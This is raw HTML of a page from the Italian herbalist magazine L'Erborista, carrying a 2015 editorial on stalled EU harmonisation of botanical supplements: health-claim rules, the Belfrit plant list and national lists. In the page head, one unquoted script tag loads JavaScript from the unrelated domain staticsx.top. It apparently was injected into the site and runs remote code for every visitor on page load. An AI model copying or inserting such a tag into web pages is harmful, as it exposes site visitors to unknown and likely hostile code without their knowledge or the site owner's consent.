				    border-color: #6fa052;
				}
				.tdm-btn-style2 {
				    color: #6fa052;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #6fa052;
                    -moz-box-shadow: 0 2px 16px #6fa052;
                    box-shadow: 0 2px 16px #6fa052;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #6fa052;
                    -moz-box-shadow: 0 4px 26px #6fa052;
                    box-shadow: 0 4px 26px #6fa052;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-5981 single-format-standard wp-theme-Newspaper-96 wp-child-theme-newspaper-network-96 botanicals-superare-la-situazione-di-stallo global-block-template-1 wpb-js-composer js-comp-ver-5.6 vc_responsive aa-prefix-lerbo- td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/erboristanews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/erborista-news/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-navigation-container"><ul id="menu-navigation" class="td-mobile-main-menu"><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-111"><a href="https://www.lerborista.it/category/editoriale/">Editoriale</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.lerborista.it/category/i-protagonisti/">Protagonisti</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://www.lerborista.it/category/piante-medicinali/">Piante medicinali</a></li>
<li id="menu-item-7235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7235"><a href="https://www.lerborista.it/category/oli-essenziali/">Oli essenziali</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.lerborista.it/category/cosmetica/">Cosmetica</a></li>
<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://www.lerborista.it/category/alimentazione/">Alimentazione</a></li>
<li id="menu-item-22074" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22074"><a href="https://www.lerborista.it/tag/la-via-delle-erbe/">La Via delle Erbe</a></li>
<li id="menu-item-20376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-20376"><a href="https://www.lerborista.it/2021/07/13/premio-erboristeria-dellanno-2021-and-the-winner-is/">Premio Erboristeria dell&#8217;Anno 2021</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-113"><a href="https://www.lerborista.it/category/prodotti/">Prodotti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.lerborista.it/category/prodotti/notizie-aziende/">Notizie aziende</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.lerborista.it/category/prodotti/cosmesi/">Cosmesi</a></li>
</ul>
</li>
<li id="menu-item-20271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20271"><a href="https://www.lerborista.it/corsi/">Corsi</a></li>
</ul></div><div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-24048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24048"><a href="https://www.lerborista.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-24049" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24049"><a href="https://www.lerborista.it/editorial-board/">Editorial board</a></li>
<li id="menu-item-12982" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12982"><a href="https://www.lerborista.it/category/video/">Video</a></li>
<li id="menu-item-12985" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12985"><a href="#">Guide dei fornitori<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12987" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12987"><a href="https://www.kosmeticanews.it/guida-dei-fornitori/">Industria cosmetica</a></li>
	<li id="menu-item-12989" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12989"><a href="https://www.notiziariochimicofarmaceutico.it/guidafornitori">Industria farmaceutica</a></li>
</ul>
</li>
<li id="menu-item-20245" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20245"><a href="https://www.lerborista.it/contatti/">Contatti</a></li>
<li id="menu-item-13759" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13759"><a href="https://www.lerborista.it/iscriviti-alla-newsletter/">Iscriviti alla newsletter</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lerborista.it/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24048"><a href="https://www.lerborista.it/chi-siamo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24049"><a href="https://www.lerborista.it/editorial-board/">Editorial board</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12982"><a href="https://www.lerborista.it/category/video/">Video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12985"><a href="#">Guide dei fornitori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12987"><a href="https://www.kosmeticanews.it/guida-dei-fornitori/">Industria cosmetica</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12989"><a href="https://www.notiziariochimicofarmaceutico.it/guidafornitori">Industria farmaceutica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20245"><a href="https://www.lerborista.it/contatti/">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13759"><a href="https://www.lerborista.it/iscriviti-alla-newsletter/">Iscriviti alla newsletter</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/erboristanews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/erborista-news/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.lerborista.it/">
            <img class="td-retina-data" data-retina="https://static.tecnichenuove.it/lerborista/2012/12/ERB_544x180.png" src="https://static.tecnichenuove.it/lerborista/2012/12/ERB_272x90.png" alt=""/>
            <span class="td-visual-hidden">L’Erborista</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697644932a642_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697644932a642_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697644932a642_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div id="sas_66682"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("66682");  // Formato : Leaderboard 728x90 (2 istanze) 728x90
    });
</script>
<!-- smart Popup begin -->
			<div id="sas_66736"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("66736"); 
	});
</script>
<!-- smart Popup end --></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.lerborista.it/">
            <img class="td-retina-data" data-retina="https://static.tecnichenuove.it/lerborista/2012/12/ERB_544x180.png" src="https://static.tecnichenuove.it/lerborista/2012/12/ERB_272x90.png" alt=""/>
        </a>
        </div>
    <div class="menu-navigation-container"><ul id="menu-navigation-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-111"><a href="https://www.lerborista.it/category/editoriale/">Editoriale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.lerborista.it/category/i-protagonisti/">Protagonisti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-221"><a href="https://www.lerborista.it/category/piante-medicinali/">Piante medicinali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7235"><a href="https://www.lerborista.it/category/oli-essenziali/">Oli essenziali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-256"><a href="https://www.lerborista.it/category/cosmetica/">Cosmetica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-525"><a href="https://www.lerborista.it/category/alimentazione/">Alimentazione</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-22074"><a href="https://www.lerborista.it/tag/la-via-delle-erbe/">La Via delle Erbe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-20376"><a href="https://www.lerborista.it/2021/07/13/premio-erboristeria-dellanno-2021-and-the-winner-is/">Premio Erboristeria dell&#8217;Anno 2021</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-113"><a href="https://www.lerborista.it/category/prodotti/">Prodotti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-115"><a href="https://www.lerborista.it/category/prodotti/notizie-aziende/">Notizie aziende</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a href="https://www.lerborista.it/category/prodotti/cosmesi/">Cosmesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20271"><a href="https://www.lerborista.it/corsi/">Corsi</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lerborista.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lerborista.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Editoriale" class="entry-crumb" href="https://www.lerborista.it/category/editoriale/">Editoriale</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Botanicals, superare la situazione di stallo</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5981" class="post-5981 post type-post status-publish format-standard has-post-thumbnail hentry category-editoriale" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.lerborista.it/category/editoriale/">Editoriale</a></li></ul>
            <header class="td-post-title">

                                <h1 class="entry-title">Botanicals, superare la situazione di stallo</h1>                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><a href="https://www.lerborista.it/author/raffaellabergaglio/" title="Articoli di Raffaella Bergaglio" class="author url fn" rel="author">Raffaella Bergaglio</a></div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2015-01-01T14:44:59+00:00" >1 Gennaio 2015</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lerborista.it%2F2015%2F01%2F01%2Fbotanicals-superare-la-situazione-di-stallo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Botanicals%2C+superare+la+situazione+di+stallo&url=https%3A%2F%2Fwww.lerborista.it%2F2015%2F01%2F01%2Fbotanicals-superare-la-situazione-di-stallo%2F&via=L%E2%80%99Erborista">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/&amp;media=https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg&description=Botanicals%2C+superare+la+situazione+di+stallo">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/&title=Botanicals%2C+superare+la+situazione+di+stallo">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/&text=Botanicals%2C+superare+la+situazione+di+stallo">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Botanicals%2C+superare+la+situazione+di+stallo %0A%0A https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Botanicals, superare la situazione di stallo&body=https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg" data-caption=""><img width="356" height="273" class="entry-thumb td-modal-image" src="https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg" srcset="https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg 356w, https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg 712w" sizes="(-webkit-min-device-pixel-ratio: 2) 712px, (min-resolution: 192dpi) 712px, 356px" alt="" title="IMG_0453"/></a></div>
        <p><a href="https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg" data-slb-active="1" data-slb-asset="1616542745" data-slb-group="5981"><img fetchpriority="high" decoding="async" class="alignleft  wp-image-4906" src="https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg" alt="IMG_0453" width="333" height="255" srcset="https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg 356w, https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635-80x60.jpg 80w, https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635-150x115.jpg 150w" sizes="(max-width: 333px) 100vw, 333px" /></a>Per ragioni di natura storica in Europa convivono politiche diversificate in materia di prodotti per la salute e l’iter di armonizzazione avviato negli ultimi anni deve confrontarsi con le legislazioni nazionali.</p>
<p>Ciò accade anche nel campo dei <em>botanicals</em>, i prodotti a base di erbe. Un mercato che secondo la European Federation of Health Products Manufacturers Associations &#8211; EHPM vale 2,5 miliardi di euro in Europa (su un mercato totale degli integratori di 9 miliardi) e che ammonta a oltre 2 milioni di euro in Italia. Questo stesso settore negli Stati Uniti cresce ininterrottamente da 10 anni, riporta l’America Botanical Council, e ha raggiunto la cifra record di 6 miliardi di dollari (2013), con un incremento del 7.9%; ed è interessante notare che l’aumento più marcato si registra proprio nei punti vendita specializzati rispetto alla grande distribuzione.</p><div class="lerbo-content" style="margin-left: auto;margin-right: auto;text-align: center;" id="lerbo-1252463995"><div id="sas_67408"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("67408");  // Formato : Injection 1x1 1x1
    });
</script></div>
<p>Tornando ai <em>botanicals</em> del Vecchio Continente, sono diversi i problemi irrisolti. Sappiamo, ad esempio, che per questa categoria di prodotti l’esame delle indicazioni salutistiche, o <em>claims,</em> è stato sospeso in attesa che siano definiti in maniera chiara i criteri con cui procedere, mentre i <em>claims</em> presentati sono stati quasi tutti rifiutati.</p>
<p>Il nodo del problema è capire, e su questo punto il dibattito è in corso, se anche per gli integratori alimentari a base di piante debbano applicarsi <em>tout court</em> i criteri del Regolamento 1924 del 2006. Secondo questa norma europea l’efficacia del <em>claim</em> deve essere dimostrata con studi clinici &#8211; il che non è richiesto neanche ai medicinali vegetali di origine tradizionale per i quali, paradossalmente, basta la tradizione d’uso &#8211; o se invece per questi prodotti, data la loro specificità, si possa concordare un percorso diverso. Un quadro cioè di regole adeguate che risponda ai requisiti di qualità e sicurezza e contempli, tra i criteri per avvalorare le attività fisiologiche dei prodotti vegetali e rivendicarne le indicazioni salutistiche, anche la tradizione d’uso. Su questo punto il dibattito è in corso: se n’è parlato di recente a Bruxelles, in un meeting cui hanno partecipato industria e rappresentanti istituzionali, compreso il ministero della Salute italiano.</p>
<p>L’altro grande tema riguarda le liste di piante autorizzate per i prodotti non medicinali. Anche in questo caso la disomogeneità regna sovrana, ma la Commissione europea ha già detto che non ritiene necessario armonizzare la materia. La logica vorrebbe, invece, che in un mercato interconnesso com’è quello comunitario ci fosse un’omogeneità di base. Anche, semplicemente, per rendere più fluida la circolazione dei prodotti, visto che il principio del mutuo riconoscimento viene applicato in modo parziale e non da tutti gli Stati.</p>
<p>Il primo importante tentativo di armonizzazione della materia è stata la lista Belfrit, che nasce dall’azione coordinata di Belgio, Italia e Francia. Adottata in Italia con un decreto ministeriale lo scorso marzo (DM 27/3/2014), è oggi in vigore insieme alla lista precedente e include circa un migliaio di piante per le quali esistono dati di sicurezza ed efficacia, anche sull’uso tradizionale. La lista Belfrit presenta qualche novità, ad esempio l&#8217;inserimento degli oli essenziali e di droghe vegetali come i semi di ippocastano e la radice di Pygeum. Registra però anche assenze importanti rispetto all’elenco nazionale: uva ursina, ananas gambo, Aloe vera gel e quasi tutti i gemmoderivati.</p>
<p>A che punto siamo? Conclusa la raccolta dei dati utili per valutare il reinserimento di piante e loro parti presenti soltanto nella lista nazionale ma non in quella Belfrit, è il momento di portare avanti un lavoro che, alla fine, dovrebbe fornire un unico elenco di piante efficaci, sicure e radicate nella tradizione d’uso nazionale ed europea.</p>
<p>A oggi, tuttavia, è difficile dire se gli sforzi verso una maggiore uniformità realmente porteranno, come si auspica, a risultati nel breve-medio periodo. Ad esempio, a una lista unificata sembrano poco interessati Gran Bretagna, Germania e paesi del Nord Europa, dove molte piante della lista Belfrit sono già catalogate come medicinali.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lerborista.it%2F2015%2F01%2F01%2Fbotanicals-superare-la-situazione-di-stallo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Botanicals%2C+superare+la+situazione+di+stallo&url=https%3A%2F%2Fwww.lerborista.it%2F2015%2F01%2F01%2Fbotanicals-superare-la-situazione-di-stallo%2F&via=L%E2%80%99Erborista">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/&amp;media=https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg&description=Botanicals%2C+superare+la+situazione+di+stallo">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/&title=Botanicals%2C+superare+la+situazione+di+stallo">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/&text=Botanicals%2C+superare+la+situazione+di+stallo">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Botanicals%2C+superare+la+situazione+di+stallo %0A%0A https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Botanicals, superare la situazione di stallo&body=https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.lerborista.it/2014/12/31/bacopa-monnieri-migliora-la-performance-cognitiva/">Bacopa monnieri migliora la performance cognitiva</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.lerborista.it/2015/01/06/labbra-riparate-e-ultralucide/">Labbra riparate e ultralucide</a></div></div></div>            	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Raffaella Bergaglio"></span><meta itemprop="datePublished" content="2015-01-01T14:44:59+00:00"><meta itemprop="dateModified" content="2015-09-16T14:50:26+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lerborista.it/2015/01/01/botanicals-superare-la-situazione-di-stallo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://static.tecnichenuove.it/lerborista/2012/12/ERB_272x90.png"></span><meta itemprop="name" content="L’Erborista"></span><meta itemprop="headline " content="Botanicals, superare la situazione di stallo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://static.tecnichenuove.it/lerborista/2015/03/IMG_0453-e1427282652635.jpg"><meta itemprop="width" content="356"><meta itemprop="height" content="273"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697644932f6a6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697644932f6a6" ><script>var block_td_uid_3_697644932f6a6 = new tdBlock();
block_td_uid_3_697644932f6a6.id = "td_uid_3_697644932f6a6";
